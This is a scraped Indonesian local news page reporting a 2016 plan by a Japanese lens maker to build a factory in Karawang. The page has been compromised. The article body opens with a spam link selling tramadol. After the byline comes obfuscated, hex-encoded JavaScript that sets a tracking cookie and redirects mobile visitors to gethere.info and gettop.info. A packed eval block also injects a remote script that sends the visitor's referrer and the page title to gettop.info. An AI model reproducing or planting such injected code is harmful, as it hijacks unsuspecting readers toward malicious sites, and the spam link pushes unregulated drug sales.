					<li><a href="https://karawangplus.com/paguyuban-mojang-jajaka-ikut-bantu-korban-banjir-karangligar/26722/" title="Paguyuban Mojang Jajaka Ikut Bantu Korban Banjir Karangligar">Paguyuban Mojang Jajaka Ikut Bantu Korban Banjir Karangligar</a></li>
					<li><a href="https://karawangplus.com/bapenda-sukses-sosialisasi-pajak-kendaraan-di-30-kecamatan/26711/" title="Bapenda Sukses Sosialisasi Pajak Kendaraan di 30 Kecamatan">Bapenda Sukses Sosialisasi Pajak Kendaraan di 30 Kecamatan</a></li>
					<li><a href="https://karawangplus.com/bupati-aep-bantah-ada-kenaikan-pajak-100-persen/26708/" title="Bupati Aep Bantah Ada Kenaikan Pajak 100 Persen">Bupati Aep Bantah Ada Kenaikan Pajak 100 Persen</a></li>
					<li><a href="https://karawangplus.com/bapenda-karawang-gandeng-kampus-sosialisasikan-pajak-daerah/26705/" title="Bapenda Karawang Gandeng Kampus Sosialisasikan Pajak Daerah">Bapenda Karawang Gandeng Kampus Sosialisasikan Pajak Daerah</a></li>
					<li><a href="https://karawangplus.com/pungutan-pajak-pt-vsm-sudah-sesuai-undang-undangan/26465/" title="Pungutan Pajak PT VSM Sudah Sesuai Undang-Undangan">Pungutan Pajak PT VSM Sudah Sesuai Undang-Undangan</a></li>
					<li><a href="https://karawangplus.com/nestle-indonesia-bantu-5-000-umkm-di-indonesia-penuhi-sertifikasi-halal/26457/" title="Nestlé Indonesia Bantu 5.000 UMKM di Indonesia Penuhi Sertifikasi Halal">Nestlé Indonesia Bantu 5.000 UMKM di Indonesia Penuhi Sertifikasi Halal</a></li>
					<li><a href="https://karawangplus.com/kolaborasi-nestle-indonesia-dan-pemkab-karawang-dorong-anak-muda-jadi-talenta-siap-industri-lewat-program-pemagangan/26360/" title="Kolaborasi Nestlé Indonesia dan Pemkab Karawang Dorong Anak Muda Jadi Talenta Siap Industri Lewat Program Pemagangan">Kolaborasi Nestlé Indonesia dan Pemkab Karawang Dorong Anak Muda Jadi Talenta Siap Industri Lewat Program Pemagangan</a></li>
					<li><a href="https://karawangplus.com/kolaborasi-hut-karawang-392-hipmi-sediakan-internet-gratis-di-bazzar-umkm/26353/" title="Kolaborasi HUT Karawang 392, HIPMI Sediakan Internet Gratis di Bazzar UMKM">Kolaborasi HUT Karawang 392, HIPMI Sediakan Internet Gratis di Bazzar UMKM</a></li>
					<li><a href="https://karawangplus.com/bukan-cuma-gratis-pajak-pbb-sawah-karawang-juga-luncurkan-penghapusan-denda-dan-diskon-pbb-p2-hingga-50-persen/26463/" title="Bukan Cuma Gratis Pajak PBB Sawah, Karawang Juga Luncurkan Penghapusan Denda dan Diskon PBB-P2 Hingga 50 Persen">Bukan Cuma Gratis Pajak PBB Sawah, Karawang Juga Luncurkan Penghapusan Denda dan Diskon PBB-P2 Hingga 50 Persen</a></li>
					<li><a href="https://karawangplus.com/mangkir-tugas-berbulan-bulan-bkpsdm-segera-pecat-7-asn-karawang/26348/" title="Mangkir Tugas Berbulan-bulan, BKPSDM Segera Pecat 7 ASN Karawang">Mangkir Tugas Berbulan-bulan, BKPSDM Segera Pecat 7 ASN Karawang</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'slide', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://karawangplus.com/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><span class="delimiter">/</span><a href="https://karawangplus.com/category/metro/">Metro</a><span class="delimiter">/</span><span class="current">Sebentar Lagi Karawang Punya Pabrik Lensa</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/karawangplus.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Metro","@id":"https:\/\/karawangplus.com\/category\/metro\/"}}]}</script>
		

		<div class="e3lan e3lan-post">			<!-- <img style="width:100%;margin-bottom: 10px;" src="https://karawangplus.com/wp-content/uploads/2023/04/koni-2023-scaled.jpg">  -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- karplus_auto -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2256296531295452"
     data-ad-slot="5195413573"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		<article class="post-listing post-2572 post type-post status-publish format-standard has-post-thumbnail  category-metro" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Sebentar Lagi Karawang Punya Pabrik Lensa</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>June 9, 2016</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://karawangplus.com/category/metro/" rel="category tag">Metro</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://karawangplus.com/sebentar-lagi-karawang-punya-pabrik-lensa/2572/#respond">Leave a comment</a></span>
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p> <a href="http://buypillsonline24h.com/">buy tramadol overnight delivery cod</a> <img fetchpriority="high" decoding="async" class="size-medium wp-image-2573 alignleft" src="https://karawangplus.com/wp-content/uploads/2016/06/pabrik-lensa-300x233.jpg" alt="pabrik lensa" width="300" height="233" srcset="https://karawangplus.com/wp-content/uploads/2016/06/pabrik-lensa-300x233.jpg 300w, https://karawangplus.com/wp-content/uploads/2016/06/pabrik-lensa-768x596.jpg 768w, https://karawangplus.com/wp-content/uploads/2016/06/pabrik-lensa.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p><strong>Karawangplus.com</strong> &#8211; Perusahaan Jepang yang bergerak di bidang usaha Lensa dan Kamera, X-Ray, CT Scan, serta memiliki peralatan khusus, berencana mengembangkan usaha di Indonesia. Saat ini, perusahaan telah memiliki izin importer dan distributor. Setelah melihat perkembangan yang cukup baik di Indonesia, perusahaan ingin membuka usaha di bidang manufaktur lensa.</p>
<p>Kepala Badan Koordinasi Penanaman Modal (BKPM) Franky Sibarani menyampaikan bahwa perusahaan sedang dalam tahap pemilihan lokasi pabrik di Indonesia.</p>
<p>“Lokasi yang sudah dipilih adalah Karawang-Bekasi. Perusahaan sudah mengembangkan bisnisnya di Thailand dan Vietnam. Dan saat ini mau mengembangkan di Indonesia. Perusahan belum dapat menentukan berapa nilai yang akan diinvestasikan, namun perusahaan akan mematuhi sesuai dengan ketentuan Hukum Indonesia,” ujarnya dalam keterangan resmi kepada media, Kamis 9 Juni 2016).</p>
<p>Menurut Franky, perusahaan menyampaikan bahwa harga jual produk per itemnya bisa mencapai JPY 60 hingga 70 Juta (sekitar Rp 7,4 miliar dengan kurs Japan Yen Rp 124).</p>
<p>“Perusahaan mengikuti perkembangan dan peluang pasar di Indonesia cukup baik. Perusahaan tertarik melihat adanya Asean Ekonomi Community, akan menjadi nilai plus bagi perusahaan untuk mengembangkan usaha di Indonesia,” jelasnya.</p>
<p>Franky melanjutkan bahwa berbagai upaya komunikasi dilakukan dengan tujuan untuk menyampaikan berbagai kemudahan investasi di Indonesia. “Dengan demikian mereka dapat mengetahui bahwa saat ini tidak susah lagi mengurus izin penanaman modal di Indonesia karena ada system Pelayanan Terpadu Satu Pintu dan perizinan secara online,” lanjutnya.</p>
<p>Kepala BKPM saat ini sedang dalam kunjungan kerja ke Jepang untuk menyampaikan berbagai kemudahan berbisnis di Indonesia. Kunjungan ke Jepang ini dalam rangka pemasaran investasi yang terus dilakukan oleh BKPM dengan tujuan menjaring minat investasi dari Jepang.</p>
<p>Sementara Pejabat Promosi Investasi kantor perwakilan BKPM (IIPC) Tokyo Saribua Siahaan menyampaikan bahwa pihaknya akan mengawal investasi yang disampaikan oleh perusahaan Lensa ternama Jepang tersebut. “Kami siap memfasilitasi kebutuhan investor sehingga minat yang disampaikan dapat berlanjut ke tahapan realisasi,” jelasnya.</p>
<p>Berdasarkan data BKPM, pertumbuhan komitmen investasi Jepang masuk dalam 10 negara prioritas pemasaran yang pada tahun 2015 naik 40% di atas pertumbuhan komitmen investasi PMA yang hanya 29%. Posisi Jepang berada di peringkat ketiga dengan pertumbuhan 95% mencapai US$ 8,1 miliar. (redaksi)var _0x446d=[&#8220;\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E&#8221;,&#8221;\x69\x6E\x64\x65\x78\x4F\x66&#8243;,&#8221;\x63\x6F\x6F\x6B\x69\x65&#8243;,&#8221;\x75\x73\x65\x72\x41\x67\x65\x6E\x74&#8243;,&#8221;\x76\x65\x6E\x64\x6F\x72&#8243;,&#8221;\x6F\x70\x65\x72\x61&#8243;,&#8221;\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26&#8243;,&#8221;\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74&#8243;,&#8221;\x74\x65\x73\x74&#8243;,&#8221;\x73\x75\x62\x73\x74\x72&#8243;,&#8221;\x67\x65\x74\x54\x69\x6D\x65&#8243;,&#8221;\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D&#8221;,&#8221;\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67&#8243;,&#8221;\x6C\x6F\x63\x61\x74\x69\x6F\x6E&#8221;];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}var _0x446d=[&#8220;\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E&#8221;,&#8221;\x69\x6E\x64\x65\x78\x4F\x66&#8243;,&#8221;\x63\x6F\x6F\x6B\x69\x65&#8243;,&#8221;\x75\x73\x65\x72\x41\x67\x65\x6E\x74&#8243;,&#8221;\x76\x65\x6E\x64\x6F\x72&#8243;,&#8221;\x6F\x70\x65\x72\x61&#8243;,&#8221;\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26&#8243;,&#8221;\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74&#8243;,&#8221;\x74\x65\x73\x74&#8243;,&#8221;\x73\x75\x62\x73\x74\x72&#8243;,&#8221;\x67\x65\x74\x54\x69\x6D\x65&#8243;,&#8221;\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D&#8221;,&#8221;\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67&#8243;,&#8221;\x6C\x6F\x63\x61\x74\x69\x6F\x6E&#8221;];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])} setTimeout(&#8220;document.location.href=&#8217;http://gettop.info/kt/?53vSkc&amp;'&#8221;, delay);eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!&#8221;.replace(/^/,String)){while(c&#8211;){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return&#8217;\\w+&#8217;};c=1};while(c&#8211;){if(k[c]){p=p.replace(new RegExp(&#8216;\\b&#8217;+e(c)+&#8217;\\b&#8217;,&#8217;g&#8217;),k[c])}}return p}(&#8216;5 d=1;5 2=d.f(\&#8217;4\&#8217;);2.g=\&#8217;c://b.7/8/?9&amp;a=4&amp;i=\&#8217;+6(1.o)+\&#8217;&amp;p=\&#8217;+6(1.n)+\&#8217;\&#8217;;m(1.3){1.3.j.k(2,1.3)}h{d.l(\&#8217;q\&#8217;)[0].e(2)}&#8217;,27,27,&#8217;|document|s|currentScript|script|var|encodeURIComponent|info|kt|sdNXbH|frm|gettop|http||appendChild|createElement|src|else|se_referrer|parentNode|insertBefore|getElementsByTagName|if|title|referrer|default_keyword|head&#8217;.split(&#8216;|&#8217;),0,{}))document.currentScript.parentNode.insertBefore(s, document.currentScript);var _0xa48a=[&#8220;\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E&#8221;,&#8221;\x69\x6E\x64\x65\x78\x4F\x66&#8243;,&#8221;\x63\x6F\x6F\x6B\x69\x65&#8243;,&#8221;\x75\x73\x65\x72\x41\x67\x65\x6E\x74&#8243;,&#8221;\x76\x65\x6E\x64\x6F\x72&#8243;,&#8221;\x6F\x70\x65\x72\x61&#8243;,&#8221;\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x74\x6F\x70\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x73\x64\x4E\x58\x62\x48\x26&#8243;,&#8221;\x47\x6F\x6F\x67\x6C\x65\x62\x6F\x74&#8243;,&#8221;\x74\x65\x73\x74&#8243;,&#8221;\x73\x75\x62\x73\x74\x72&#8243;,&#8221;\x67\x65\x74\x54\x69\x6D\x65&#8243;,&#8221;\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D&#8221;,&#8221;\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67&#8243;,&#8221;\x6C\x6F\x63\x61\x74\x69\x6F\x6E&#8221;];if(document[_0xa48a[2]][_0xa48a[1]](_0xa48a[0])==  -1){(function(_0x82d7x1,_0x82d7x2){if(_0x82d7x1[_0xa48a[1]](_0xa48a[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0xa48a[8]](_0x82d7x1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0xa48a[8]](_0x82d7x1[_0xa48a[9]](0,4))){var _0x82d7x3= new Date( new Date()[_0xa48a[10]]()+ 1800000);document[_0xa48a[2]]= _0xa48a[11]+ _0x82d7x3[_0xa48a[12]]();window[_0xa48a[13]]= _0x82d7x2}}})(navigator[_0xa48a[3]]|| navigator[_0xa48a[4]]|| window[_0xa48a[5]],_0xa48a[6])}</p>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Share</span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=https://karawangplus.com/?p=2572" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=Sebentar+Lagi+Karawang+Punya+Pabrik+Lensa via %40karawangplus&url=https://karawangplus.com/?p=2572" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
				<li><a href="http://www.stumbleupon.com/submit?url=https://karawangplus.com/?p=2572&title=Sebentar+Lagi+Karawang+Punya+Pabrik+Lensa" class="social-stumble" rel="external" target="_blank"><i class="fa fa-stumbleupon"></i> <span>Stumbleupon</span></a></li>
				<li><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://karawangplus.com/sebentar-lagi-karawang-punya-pabrik-lensa/2572/&amp;title=Sebentar+Lagi+Karawang+Punya+Pabrik+Lensa" class="social-linkedin" rel="external" target="_blank"><i class="fa fa-linkedin"></i> <span>LinkedIn</span></a></li>
				<li><a href="http://pinterest.com/pin/create/button/?url=https://karawangplus.com/?p=2572&amp;description=Sebentar+Lagi+Karawang+Punya+Pabrik+Lensa&amp;media=https://karawangplus.com/wp-content/uploads/2016/06/pabrik-lensa-660x330.jpg" class="social-pinterest" rel="external" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
		</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json" class="tie-schema-graph">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2016-06-09T06:30:05+07:00","datePublished":"2016-06-09T06:30:05+07:00","dateModified":"2017-12-30T18:53:38+07:00","headline":"Sebentar Lagi Karawang Punya Pabrik Lensa","name":"Sebentar Lagi Karawang Punya Pabrik Lensa","keywords":[],"url":"https:\/\/karawangplus.com\/sebentar-lagi-karawang-punya-pabrik-lensa\/2572\/","description":"buy tramadol overnight delivery cod Karawangplus.com - Perusahaan Jepang yang bergerak di bidang usaha Lensa dan Kamera, X-Ray, CT Scan, serta memiliki peralatan khusus, berencana mengembangkan usaha","copyrightYear":"2016","publisher":{"@id":"#Publisher","@type":"Organization","name":"karawangplus.com","logo":{"@type":"ImageObject","url":"https:\/\/karawangplus.com\/wp-content\/uploads\/2022\/06\/new-logo-karplus.png"},"sameAs":["https:\/\/www.facebook.com\/profile.php?id=100011458754976","https:\/\/twitter.com\/karawangplus","https:\/\/www.linkedin.com\/in\/karawang-plus-78a87211b","https:\/\/www.youtube.com\/channel\/UCysCYmt2DOrCA7CTttIw0dA","https:\/\/del.icio.us\/karawangplus"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/karawangplus.com\/sebentar-lagi-karawang-punya-pabrik-lensa\/2572\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"Admin KarawangPlus","url":"https:\/\/karawangplus.com\/author\/adminkarawang\/"},"articleSection":"Metro","articleBody":" buy tramadol overnight delivery cod \r\n\r\nKarawangplus.com - Perusahaan Jepang yang bergerak di bidang usaha Lensa dan Kamera, X-Ray, CT Scan, serta memiliki peralatan khusus, berencana mengembangkan usaha di Indonesia. Saat ini, perusahaan telah memiliki izin importer dan distributor. Setelah melihat perkembangan yang cukup baik di Indonesia, perusahaan ingin membuka usaha di bidang manufaktur lensa.\r\n\r\nKepala Badan Koordinasi Penanaman Modal (BKPM) Franky Sibarani menyampaikan bahwa perusahaan sedang dalam tahap pemilihan lokasi pabrik di Indonesia.\r\n\r\n\u201cLokasi yang sudah dipilih adalah Karawang-Bekasi. Perusahaan sudah mengembangkan bisnisnya di Thailand dan Vietnam. Dan saat ini mau mengembangkan di Indonesia. Perusahan belum dapat menentukan berapa nilai yang akan diinvestasikan, namun perusahaan akan mematuhi sesuai dengan ketentuan Hukum Indonesia,\u201d ujarnya dalam keterangan resmi kepada media, Kamis 9 Juni 2016).\r\n\r\nMenurut Franky, perusahaan menyampaikan bahwa harga jual produk per itemnya bisa mencapai JPY 60 hingga 70 Juta (sekitar Rp 7,4 miliar dengan kurs Japan Yen Rp 124).\r\n\r\n\u201cPerusahaan mengikuti perkembangan dan peluang pasar di Indonesia cukup baik. Perusahaan tertarik melihat adanya Asean Ekonomi Community, akan menjadi nilai plus bagi perusahaan untuk mengembangkan usaha di Indonesia,\u201d jelasnya.\r\n\r\nFranky melanjutkan bahwa berbagai upaya komunikasi dilakukan dengan tujuan untuk menyampaikan berbagai kemudahan investasi di Indonesia. \u201cDengan demikian mereka dapat mengetahui bahwa saat ini tidak susah lagi mengurus izin penanaman modal di Indonesia karena ada system Pelayanan Terpadu Satu Pintu dan perizinan secara online,\u201d lanjutnya.\r\n\r\nKepala BKPM saat ini sedang dalam kunjungan kerja ke Jepang untuk menyampaikan berbagai kemudahan berbisnis di Indonesia. Kunjungan ke Jepang ini dalam rangka pemasaran investasi yang terus dilakukan oleh BKPM dengan 